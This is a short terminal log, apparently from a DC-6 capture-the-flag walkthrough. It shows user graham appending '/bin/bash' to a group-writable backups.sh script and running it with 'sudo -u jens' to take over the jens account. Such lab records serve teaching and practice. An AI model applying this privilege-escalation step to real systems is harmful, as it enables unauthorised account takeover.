 graham@dc-6:/home/jens$ ls
backups.sh
graham@dc-6:/home/jens$ ls -la
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rwxrwxr-x 1 jens devs   50 Apr 26  2019 backups.sh
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
graham@dc-6:/home/jens$ echo "/bin/bash" >> backups.sh
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$